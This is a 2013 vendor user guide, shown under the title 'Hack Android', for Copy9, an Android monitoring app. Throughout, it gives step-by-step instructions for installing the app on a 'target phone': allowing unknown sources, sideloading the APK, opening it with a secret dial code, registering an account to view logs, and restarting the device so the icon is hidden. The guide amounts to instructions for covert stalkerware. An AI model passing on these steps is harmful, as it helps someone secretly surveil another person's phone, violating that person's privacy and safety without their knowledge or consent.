
Hack Android
- 1. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 1 USER GUIDE For Copy9 Android OS version 2.3
- 2. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 2 Contents 1. Download Copy9 ..............................................................................................3 i. Check Firmware Version ................................................................................3 ii. Enable your Android smart phone to install non-Market applications....................3 iii. Download and install Copy9 to target phone directly .........................................4 2. Sign up an online account and Register your Phone ..............................................5 iv. How to launch Copy9 interface .......................................................................5 v. Register an account ......................................................................................6 vi. Login to register your device ..........................................................................7 vii. How to Uninstall Copy9: ................................................................................8
- 3. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 3 1. Download Copy9 Attention: Before download Copy9, be sure that your Phone has internet connection via Wifi or 3G or GPRS. i. Check Firmware Version You need to install the correct version of Copy9 Target for your Android OS smart phone. To check what version of the Android OS is installed on your phone, go to Settings > About Phone tab, then scroll down to the Firmware Version field. This is the version of the operating system used on the phone. ii. Enable your Android smart phone to install non-Market applications Next, you will want to enable your Android device to install non-Market applications. To do so, on your Home screen, tap Settings. Then tap Applications.
- 4. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 4 On this next screen, tap the checkbox next to Unknown Sources to allow the installation of non-Market applications. The check inside the box will fill with color once this is done. After this is done, return to your Home screen. iii. Download and install Copy9 to target phone directly Open web browser of the device and enter following URL address www.copy9.com/android. Tap "Download", Copy9 will be downloaded to target phone automatically.
- 5. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 5 On target phone, open "Download History", tap Copy9.apk file to open, tap Install button then follow instruction of installing wizard to install Copy9. When a successful installation notice appears, press on the DONE button to finish. 2. Sign up an online account and Register your Phone iv. How to launch Copy9 interface After installation process finish, you can open Copy9 user interface by dialing the secret code: #123456* then press CALL, wait for few seconds, Copy9 user interface will appear like below.
- 6. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 6 v. Register an account If you don't have a Copy9 account yet, register one like in these images below: Tap Register button to register one. Type email address, password you wish. Tap Agree to confirm that you have the right to install Copy9 to target device and you have read and understood the terms and conditions of use. Tap Register for Copy9. Attention:
- 7. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 7 After sign up successful, don't forget to restart target device to hide Copy9 icon on target phone. When you create an account directly on Copy9 interface, your device will be registered to this account automatically. You should use a valid email address to create account because later you will used this account to view logs result, recover password if you ever forget... vi. Login to register your device If you have an account in website www.copy9.com already, tap Login to register device to your account. Insert email address, password of your account. Click Login.
- 8. User Guide version 2.1 April 23, 2013 Support: support@copy9.com | The information in this document are the property of Copy9©2010 8 Attention: After log in successful, don't forget to restart target device to hide Copy9 icon on target phone. vii. How to Uninstall Copy9: Open Copy9 app interface > press Menu key on target device to open menu > tap Uninstall > follow steps of Uninstalling wizard to remove Copy9 on target phone.
